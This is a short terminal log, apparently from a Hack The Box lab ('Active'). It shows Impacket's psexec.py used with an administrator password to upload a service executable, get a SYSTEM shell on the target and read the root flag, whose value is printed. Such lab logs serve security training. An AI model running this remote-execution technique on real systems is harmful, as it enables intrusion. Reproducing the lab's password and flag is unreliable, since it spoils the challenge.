 (pt3) ┌──(pt3)─(kali㉿Kali)-[~/lab/htb/active]
└─$ psexec.py administrator:Ticketmaster1968@$tip
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.129.7.228.....
[*] Found writable share ADMIN$
[*] Uploading file YJUhLZWd.exe
[*] Opening SVCManager on 10.129.7.228.....
[*] Creating service vqXe on 10.129.7.228.....
[*] Starting service vqXe.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd \users\administrator
C:\Users\Administrator> cd desktop
C:\Users\Administrator\Desktop> type root.txt
ec39cc1e883e88f4deadd83d7f759978
C:\Users\Administrator\Desktop>